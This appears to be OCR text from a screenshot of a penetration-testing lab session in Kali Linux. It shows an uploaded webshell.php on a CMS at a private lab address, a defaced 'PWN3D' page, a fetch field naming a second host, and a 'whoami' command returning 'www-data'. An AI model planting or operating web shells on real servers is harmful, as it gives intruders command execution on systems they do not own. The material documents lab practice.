 1 2 3 4 0:44
0H N0! PWN3D 4G4IN
Blog :: Books :: toad
http://10.10.80.222:85/app/ca
File Manager
10.10.80.222:85/app/castle/a
10.10.80.222:85/app/castle/a
Saturday 19 April 2025
10.10.80.222:85/app/castle/application/files/3117/4502/2843/webshell.php 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.10.202.107 port: 80 path:
CWD: /var/www/html/app/castle/application/files/3117/4502/2843 Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute
whoami
www-data